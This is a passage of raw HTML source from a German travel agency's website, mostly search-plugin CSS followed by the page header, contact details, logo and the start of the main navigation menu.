cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(69,69,69)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:608px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:50px;height:50px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchpro1 .promagnifier{display:none !important}</style></head>

<body class="hotel-template-default single single-hotel postid-2170 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2170">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
				
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Telefon: +49 - 89 / 458 678 - 0 </span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;f&#111;&#64;&#97;&#115;&#105;&#97;nd&#114;&#101;&#97;m&#115;.&#100;&#101;">i&#110;f&#111;&#64;&#97;&#115;&#105;&#97;nd&#114;&#101;&#97;m&#115;.&#100;&#101;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Asian.Dreams.Touristik" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/asian_dreams_touristik/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://www.pinterest.de/asiandreams1950/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.asiandreams.de/" >

						<!-- standard logo -->
			<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png 2x" width="314" height="77" style="max-height:77px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png 2x" width="216" height="53" style="max-height:53px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Hauptmenü"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-46"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"  data-item-id="46"><a  href="https://www.asiandreams.de/" class="fusion-bar-highlight"><span class="menu-text">Startseite</span></a></li><li  id="menu-item-358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358 fusion-dropdown-menu"  data-item-id="358"><a  href="https://www.asiandreams.de/asien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Asien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-52303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52303 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/china/" class="fusion-bar-highlight"><span>China</span></a></li><li  